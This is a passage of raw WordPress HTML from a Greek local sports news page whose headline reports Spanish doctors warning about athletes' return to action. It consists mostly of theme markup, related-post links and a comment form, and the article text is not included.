<p align="justify"><img fetchpriority="high" decoding="async" class="alignnone wp-image-8025 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80.jpg" alt="" width="700" height="438" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80-300x188.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80-696x435.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80-671x420.jpg 671w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p align="justify">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69726fbb0d3ad_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69726fbb0d3ad_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69726fbb0d3ad_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25ce%25b1%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25cf%2585%25cf%2582-%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25bf%25cf%258d%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2584%25cf%2581%25ce%25bf%25cf%258d%25cf%2582%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%9A%CE%B1%CE%BC%CF%80%CE%B1%CE%BD%CE%AC%CE%BA%CE%B9%E2%80%9D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CF%85%CF%82+%CE%99%CF%83%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%CF%82+%CE%B3%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%8D%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AE+%CF%83%CF%84%CE%B7%CE%BD+%CE%B5%CE%BD%CE%B5%CF%81%CE%B3%CF%8C+%CE%B4%CF%81%CE%AC%CF%83%CE%B7&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25ce%25b1%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25cf%2585%25cf%2582-%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25bf%25cf%258d%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2584%25cf%2581%25ce%25bf%25cf%258d%25cf%2582%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%80%ce%b9%ce%b8%ce%b1%ce%bd%cf%8c%cf%84%ce%b1%cf%84%ce%b1-%cf%83%cf%84%ce%b9%cf%82-6-%ce%b1%cf%85%ce%b3%ce%bf%cf%8d%cf%83%cf%84%ce%bf%cf%85-%cf%84%ce%bf-%ce%b3%ce%bf%cf%85%ce%bb%ce%b2%cf%82-%ce%bf/">Πιθανότατα στις 6 Αυγούστου το Γουλβς-Ολυμπιακός</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%85%cf%80%ce%bf%ce%b2%ce%b9%ce%b2%ce%b1%cf%83%ce%bc%cf%8c-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%b9%ce%b2%ce%b1%cf%83%ce%bc%cf%8c-%ce%b3%ce%b9%ce%b1-5-%cf%87/">Χωρίς υποβιβασμό και προβιβασμό για 5 χρόνια στο Μεξικό</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-04-19T21:35:03+00:00"><meta itemprop="dateModified" content="2020-04-19T21:42:08+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%cf%85%cf%82-%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%bf%cf%8d%cf%82-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%8d%cf%82/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="&quot;Καμπανάκι&quot; από τους Ισπανούς γιατρούς για την επιστροφή στην ενεργό δράση"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="438"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69726fbb0df87_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69726fbb0df87" ><script>var block_td_uid_3_69726fbb0df87 = new tdBlock();
block_td_uid_3_69726fbb0df87.id = "td_uid_3_69726fbb0df87";
block_td_uid_3_69726fbb0df87.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69726fbb0df87_rand","td_column_number":3,"live_filter_cur_post_id":8182,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69726fbb0df87_rand","tdc_css_class_style":"td_uid_3_69726fbb0df87_rand_style"}';
block_td_uid_3_69726fbb0df87.td_column_number = "3";
block_td_uid_3_69726fbb0df87.block_type = "td_block_related_posts";
block_td_uid_3_69726fbb0df87.post_count = "6";
block_td_uid_3_69726fbb0df87.found_posts = "761";
block_td_uid_3_69726fbb0df87.header_color = "";
block_td_uid_3_69726fbb0df87.ajax_pagination_infinite_stop = "";
block_td_uid_3_69726fbb0df87.max_num_pages = "127";
tdBlocksArray.push(block_td_uid_3_69726fbb0df87);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69726fbb0fbd1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69726fbb0df87" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_69726fbb0fbd4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69726fbb0df87" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_69726fbb0df87 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" class="td-image-wrap" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK">Φιλανθρωπικά events από το Γυμναστήριο SPARK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" class="td-image-wrap" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος">Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" class="td-image-wrap" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου">Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/penny-marathon-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%ac%ce%ba%ce%b1-2025-%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap" title="Penny Marathon Καλαμπάκα 2025 &#8211; Ευχαριστήριο"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/image-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/image-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/07/image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Penny Marathon Καλαμπάκα 2025 &#8211; Ευχαριστήριο" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/penny-marathon-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%ac%ce%ba%ce%b1-2025-%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf/" rel="bookmark" title="Penny Marathon Καλαμπάκα 2025 &#8211; Ευχαριστήριο">Penny Marathon Καλαμπάκα 2025 &#8211; Ευχαριστήριο</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69726fbb0df87" data-td_block_id="td_uid_3_69726fbb0df87"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69726fbb0df87" data-td_block_id="td_uid_3_69726fbb0df87"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BA%CE%B1%CE%BC%CF%80%CE%B1%CE%BD%CE%AC%CE%BA%CE%B9-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF%CF%85%CF%82-%CE%B9%CF%83%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%CF%82-%CE%B3%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%8D%CF%82/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='8182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_69726fbb12215_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69726fbb12215" ><script>var block_td_uid_6_69726fbb12215 = new tdBlock();
block_td_uid_6_69726fbb12215.id = "td_uid_6_69726fbb12215";
block_td_uid_6_69726fbb12215.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69726fbb12215_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69726fbb12215_rand","tdc_css_class_style":"td_uid_6_69726fbb12215_rand_style"}';
block_td_uid_6_69726fbb12215.td_column_number = "1";
block_td_uid_6_69726fbb12215.block_type = "td_block_2";
block_td_uid_6_69726fbb12215.post_count = "5";
block_td_uid_6_69726fbb12215.found_posts = "2154";
block_td_uid_6_69726fbb12215.header_color = "#";
block_td_uid_6_69726fbb12215.ajax_pagination_infinite_stop = "";
block_td_uid_6_69726fbb12215.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_6_69726fbb12215);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_69726fbb12215 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
